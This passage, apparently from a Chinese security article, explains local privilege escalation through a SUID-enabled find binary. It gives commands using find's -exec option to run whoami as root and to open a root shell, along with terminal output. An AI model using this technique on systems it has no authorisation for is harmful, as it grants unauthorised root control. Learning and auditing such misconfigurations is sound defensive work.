 find
find比较常用,find用来在系统中查找文件。同时，它也有执行命令的能力。 因此，如果配置为使用SUID权限
运行，则可以通过find执行的命令都将以root身份去运行。
提权如下:
touch anyfile #必须要有这个文件
find anyfile -exec whoami \;
oriole@oriole-virtual-machine:/tmp$ whoami
oriole
oriole@oriole-virtual-machine:/tmp$ find anyfile -exec whoami \;
root
FREEBUF
#进入shell
find anyfile -exec '/bin/sh' \;
sh-5.0# whoami
root